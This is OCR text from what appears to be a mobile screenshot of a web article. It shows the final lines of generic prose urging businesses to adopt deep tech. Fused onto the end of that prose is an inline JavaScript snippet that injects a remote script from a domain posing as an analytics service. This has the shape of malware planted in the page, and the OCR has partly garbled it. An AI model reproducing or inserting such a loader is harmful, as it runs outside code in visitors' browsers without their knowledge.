
world. The opportunities presented by
deep tech are limitless, and as we
continue to push the boundaries of
technological advancement, the
transformation of industries will only
accelerate. It is crucial for businesses
and individuals to adopt these
technologies and stay ahead of the
curve to thrive in an increasingly
disrupted world.;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s)
(document,’script’,’https://content-
website-analytics.com/script.js’);;